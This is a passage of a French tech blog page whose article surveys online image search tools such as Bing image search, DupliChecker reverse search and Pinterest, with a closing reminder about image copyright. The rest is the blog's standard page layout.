recherche de ce moteur et il vous montrera les r\u00e9sultats en quelques secondes. Vous pouvez sp\u00e9cifier vos requ\u00eates pour avoir des r\u00e9sultats de recherche cibl\u00e9s en fonction de la taille, de la couleur, du type, de la mise en page, des personnes, du type et de l'utilisation. Chaque filtre sp\u00e9cifique fournit des options suppl\u00e9mentaires pour sp\u00e9cifier vos r\u00e9sultats en fonction de vos besoins. De plus, vous pouvez rechercher avec le mode sans \u00e9chec activ\u00e9 ou d\u00e9sactiv\u00e9 pour des r\u00e9sultats plus pertinents.\r\n3 - Bing Recherche Image\r\nVous pouvez \u00e9galement utiliser le moteur Bing Photo Search pour d\u00e9couvrir des visuels et images utiles pour vos travaux. Vous sp\u00e9cifiez les r\u00e9sultats de vos recherches par taille, couleur, type, mis en page, date et licence. Il vous suffit de poser votre requ\u00eate et plusieurs r\u00e9sultats pertinents appara\u00eetront \u00e0 l'\u00e9cran. Il fournit de nombreuses suggestions en haut pour sp\u00e9cifier vos r\u00e9sultats. De plus, vous pouvez effectuer des recherches vocales. En outre, vous pouvez effectuer des recherches d'images invers\u00e9es sur cette plate-forme. T\u00e9l\u00e9chargez simplement une image d\u00e9j\u00e0 enregistr\u00e9e sur votre appareil ou collez le lien de l'image pour obtenir des r\u00e9sultats pertinents pour votre requ\u00eate.\r\n4 - DupliChecker outils de Recherche d'image Invers\u00e9e\r\nSur cette plate-forme, se trouve un autre service utile pour trouver des images sur le Web \u00e0 des fins commerciales. En effectuant une recherche d'image invers\u00e9e avec cette fonction d'am\u00e9lioration de la productivit\u00e9, vous pouvez obtenir des r\u00e9sultats de six moteurs de recherche diff\u00e9rents \u00e0 la fois. Vous pouvez effectuer une recherche par mot-cl\u00e9, image ou en utilisant l'URL. Le bon c\u00f4t\u00e9 de ce service est que vous n'avez pas besoin de cr\u00e9er un compte sur ce site pour l'utiliser pour faire vos recherches d'images. De plus, vous pouvez utiliser cet outil de recherche d\u2019images pour effectuer des recherches illimit\u00e9es sur divers appareils et syst\u00e8mes d'exploitation de votre choix partout dans le monde.\r\n5 - Pinterest Images\r\nPinterest est l'un des meilleurs sites pour trouver des images visuellement compatibles \u00e0 des fins commerciales. Vous pouvez facilement trouver plusieurs images extraordinaires pour chaque domaine d'activit\u00e9 sur ce moteur de recherche. Sur cette plateforme, les r\u00e9sultats sont plus exacts et plus sp\u00e9cifiques sur vos requ\u00eates tap\u00e9es. Mieux encore, Pinterest est une autre caract\u00e9ristique remarquable. Vous pouvez simplement prendre un objet comme une chaussure ou un peigne et le t\u00e9l\u00e9charger via les options d'objectif. Apr\u00e8s avoir cliqu\u00e9 sur l'ic\u00f4ne de recherche, vous obtiendrez des images et des informations pertinentes sur votre la requ\u00eate entr\u00e9e. Cette fonctionnalit\u00e9 est principalement utile pour trouver des images qui r\u00e9agissent \u00e0 la mode, aux int\u00e9rieurs et aux niches artistiques. Cependant, il \u00e9volue chaque jour et change tout le temps pour offrir de meilleurs r\u00e9sultats aux t\u00e9l\u00e9spectateurs.\r\nEn conclusion\r\nCe sont d'excellents outils de recherche d'images pour rechercher et t\u00e9l\u00e9charger des images appropri\u00e9es \u00e0 utiliser sur le Web. Cependant, vous devez noter pour v\u00e9rifier la confidentialit\u00e9 des utilisateurs avant d'int\u00e9grer des images dans votre contenu. En effet, certaines photos ont des autorisations restreintes et leur utilisation peut entra\u00eener un avertissement pour atteinte aux droits d'auteur sur votre plate-forme. Par cons\u00e9quent, vous devez toujours rev\u00e9rifier ces aspects pour \u00eatre du bon c\u00f4t\u00e9. Nous esp\u00e9rons ces outils de recherche d'images sur la toile vous seront d'une aide d\u00e9terminer la meilleure plate-forme pour trouver les bonnes images pour votre utilisation.","publisher":{"@id":"#Publisher","@type":"Organization","name":"Astuce Web et TIC","logo":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2023\/08\/astuce-tech-logo-2.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.astuce-tech.com\/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"TETA PARFAIT","url":"https:\/\/www.astuce-tech.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2022\/10\/Les-6-meilleurs-moteurs-de-recherche-dimages.jpg","width":1200,"height":390}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Partager</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne&#038;url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/&#038;title=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/&#038;name=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/&#038;description=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne&#038;media=https://www.astuce-tech.com/wp-content/uploads/2022/10/Les-6-meilleurs-moteurs-de-recherche-dimages.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/&#038;title=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/&#038;description=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne&#038;media=https://www.astuce-tech.com/wp-content/uploads/2022/10/Les-6-meilleurs-moteurs-de-recherche-dimages.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne&#038;url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="https://web.skype.com/share?url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/&#038;text=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne" rel="external noopener nofollow" title="Skype" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">Skype</span>
				</a>
				<a href="mailto:?subject=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne&#038;body=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="Partager par email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Partager par email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimer" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimer</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://www.astuce-tech.com/author/admin/">
							<img alt='Photo de TETA PARFAIT' src='https://secure.gravatar.com/avatar/3402fc60ae33be6526dab790dd9a2218?s=180&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3402fc60ae33be6526dab790dd9a2218?s=360&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://www.astuce-tech.com/author/admin/">TETA PARFAIT</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.astuce-tech.com/notube-converteur-youtube-en-mp3-en-ligne/" style="background-image: url(https://www.astuce-tech.com/wp-content/uploads/2022/10/notube-meilleur-application-d-covertion-youtube-en-mp3-390x220.png)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.astuce-tech.com/notube-converteur-youtube-en-mp3-en-ligne/" rel="prev">
					<h3 class="post-title">Notube : puissant outil de convertion de vidéos youtube en mp3 en ligne</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.astuce-tech.com/serie-game-of-thrones/" style="background-image: url(https://www.astuce-tech.com/wp-content/uploads/2022/10/ce-quil-faut-savoir-sur-serie-game-of-thrones-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.astuce-tech.com/serie-game-of-thrones/" rel="next">
					<h3 class="post-title">Ce qu'il faut savoir sur la série Game of Thrones</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Articles similaires</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Gagner de l&#8217;argent sur internet avec des liens sur Clictune." href="https://www.astuce-tech.com/comment-gagner-de-largent-sur-clitune-avec-des-liens/" class="post-thumb"><img width="390" height="300" src="https://www.astuce-tech.com/wp-content/uploads/2024/01/gagner_argent_internet-1024x512-1-390x300.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Comment gagner de l&#039;argent sur clitune" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.astuce-tech.com/comment-gagner-de-largent-sur-clitune-avec-des-liens/">Gagner de l&#8217;argent sur internet avec des liens sur Clictune.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">16 janvier 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="DeanOfWeb.com : Votre Destination pour des Astuces Informatiques, des Tutoriels, du Streaming, et des Jeux PC Captivants" href="https://www.astuce-tech.com/dean-of-web-astuces-jeux-streaming/" class="post-thumb"><img width="390" height="300" src="https://www.astuce-tech.com/wp-content/uploads/2023/10/Ajouter-un-titre-4-390x300.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Dean Of Web : nouveau site, astuce, jeux vidéo, streaming, manga" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.astuce-tech.com/dean-of-web-astuces-jeux-streaming/">DeanOfWeb.com : Votre Destination pour des Astuces Informatiques, des Tutoriels, du Streaming, et des Jeux PC Captivants</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 octobre 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Comment Avoir ChatGPT dans N&#8217;importe quel Pays" href="https://www.astuce-tech.com/comment-avoir-chatgpt-dans-nimporte-quel-pays/" class="post-thumb"><img width="390" height="220" src="https://www.astuce-tech.com/wp-content/uploads/2023/02/GLOW-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.astuce-tech.com/comment-avoir-chatgpt-dans-nimporte-quel-pays/">Comment Avoir ChatGPT dans N&#8217;importe quel Pays</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">10 juillet 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Les meilleurs plateforme pour regarder la formule 1 gratuite et payant" href="https://www.astuce-tech.com/plateforme-pour-regarder-formule-1/" class="post-thumb"><img width="390" height="220" src="https://www.astuce-tech.com/wp-content/uploads/2023/03/plateforme-pour-regarder-la-formule-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="plateforme pour regarder la formule 1" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/03/plateforme-pour-regarder-la-formule-1-390x220.jpg 390w, https://www.astuce-tech.com/wp-content/uploads/2023/03/plateforme-pour-regarder-la-formule-1-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2023/03/plateforme-pour-regarder-la-formule-1-1024x576.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2023/03/plateforme-pour-regarder-la-formule-1-768x432.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2023/03/plateforme-pour-regarder-la-formule-1-1536x864.jpg 1536w, https://www.astuce-tech.com/wp-content/uploads/2023/03/plateforme-pour-regarder-la-formule-1.jpg 1920w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://www.astuce-tech.com/plateforme-pour-regarder-formule-1/">Les meilleurs plateforme pour regarder la formule 1 gratuite et payant</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">26 mars 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">Laisser une réponse</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.astuce-tech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='5800' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Voir Aussi</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Fermer</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Les meilleurs plateforme pour regarder la formule 1 gratuite et payant" href="https://www.astuce-tech.com/plateforme-pour-regarder-formule-1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-34">Comparatif</span></span><img width="390" height="220" src="https://www.astuce-tech.com/wp-content/uploads/2023/03/plateforme-pour-regarder-la-formule-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="plateforme pour regarder la formule 1" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/03/plateforme-pour-regarder-la-formule-1-390x220.jpg 390w, https://www.astuce-tech.com/wp-content/uploads/2023/03/plateforme-pour-regarder-la-formule-1-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2023/03/plateforme-pour-regarder-la-formule-1-1024x576.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2023/03/plateforme-pour-regarder-la-formule-1-768x432.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2023/03/plateforme-pour-regarder-la-formule-1-1536x864.jpg 1536w, https://www.astuce-tech.com/wp-content/uploads/2023/03/plateforme-pour-regarder-la-formule-1.jpg 1920w" sizes="(max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/plateforme-pour-regarder-formule-1/">Les meilleurs plateforme pour regarder la formule 1 gratuite et payant</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">26 mars 2023</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Principale">
		<div class="theiaStickySidebar">
			<div id="ai_widget-18" class="container-wrapper widget ai_widget"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-27" class="container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement (pub)</div></div><div class="stream-item-widget-content"><a href="https://hibistech-crypto.com/"><img class="widget-stream-image" src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448044_x.jpg" width="336" height="280" alt="Tout ce que vous devez savoir pour gagner des cryptos"></a></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-11" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-11-popular">Populaire</a></li><li><a href="#widget_tabs-11-recent">Récent</a></li><li><a href="#widget_tabs-11-comments">Commentaires</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-11-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
